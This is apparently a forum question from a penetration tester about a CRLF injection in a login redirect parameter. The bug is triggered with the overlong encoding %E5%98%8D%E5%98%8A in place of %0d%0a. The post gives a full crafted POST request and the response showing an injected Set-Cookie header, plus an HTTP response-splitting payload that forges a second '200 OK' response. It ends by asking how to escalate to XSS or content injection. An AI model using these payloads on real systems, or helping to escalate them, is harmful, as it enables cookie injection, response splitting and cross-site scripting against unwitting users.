
I have been pentesting for a company. I found a CRLF injection that could be done using %E5%98%8D%E5%98%8A instead of %0d%0a. So I'm using %E5%98%8D%E5%98%8A in redirection parameter for CR/LF. Here is the example of CR/LF.
POST /Login?redir=/%E5%98%8D%E5%98%8ASet-Cookie:%20Test=Test HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://example.com/Login?redir=/
Cookie: npii=bcguid/eeed476d1530a2afb4c108a1ff6c8a7858e8fd6d^tguid/eeed476d1530a2afb4c108a1ff6c8a7958e8fd6d^; guid=153f03aafcc.a787875.73837.ffffffff; lang=en-US
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
username=user@mail.com&password=passwd&submit=Sign+in
and the response is:
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-store
Set-Cookie: epnAQABAAAAcL+4dNXREv5UlAUmnCm8pZjU5ZMGA8Hh7eOXJ59693k+u7Sj84BWjNVabZi9+tsOPv2StVHtoqFe+4yWHHz5HOPgghz5oyVfEcsQubE1j5XHZO6SAhQsZGCo7s+rkEx7tl+GTafUDd1zE9702PrSAmg=;Domain=.example.com;Expires=Fri, 08-Apr-2016 16:15:44 GMT;Path=/; Secure; HttpOnly
Set-Cookie: lang=en-US;Domain=.example.com;Expires=Wed, 07-Apr-2021 15:15:44 GMT;Path=/
Set-Cookie: ifl=y;Domain=.example.com;Path=/
Location: https://example.com/
Set-Cookie: Test=Test
Content-Length: 0
Date: Fri, 08 Apr 2016 15:15:43 GMT
But when I was trying to split the header using:
/%E5%98%8D%E5%98%8AContent-Length:%200%E5%98%8D%E5%98%8AContent-Type:%20text/html%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8AHTTP/1.1%20200%20OK%E5%98%8D%E5%98%8AContent-Type:%20text/html%E5%98%8D%E5%98%8AContent-Length:%2017%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A<html>Test</html>
The content from HTTP/1.1 200 OK treated as a HTML as showed in HTML. 
As you see in above example I've used %E5%98%8D%E5%98%8A twice just before new response header and when I'm using %E5%98%8D%E5%98%8A once then it doesn't treated as a second response because here is the reason.
As you can see image 2, the value for HTTP/1.1 should be 200 OK but it doesn't split.
What should I try?
As this is a redirection page along with login credentials I'm unable to put content injection there. Currently I can do cookie injection. Is there a way to exploit other vulnerabilities such as XSS, content injection, or another attack?